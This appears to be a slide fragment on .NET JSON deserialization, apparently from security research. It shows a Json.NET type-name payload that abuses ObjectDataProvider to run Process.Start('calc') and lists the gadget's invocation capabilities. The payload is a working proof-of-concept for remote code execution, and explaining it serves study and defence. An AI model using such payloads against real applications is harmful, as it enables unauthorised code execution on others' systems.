 System.Windows.Data.ObjectDataProvider
{"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework",
"ObjectInstance":{
"$type":"System.Diagnostics.Process, System”},
"MethodParameters":{
"$type":"System.Collections.ArrayList, mscorlib",
"$values":["calc"]},
"MethodName":"Start"
}
• Non-default constructor with controlled parameters
• ObjectType + ConstructorParameters
• Any public instance method of unmarshaled object without parameters
• ObjectInstance + MethodName
• Any public static/instance method with controlled parameters
• ObjectType + ConstructorParameters + MethodName + MethodParameters
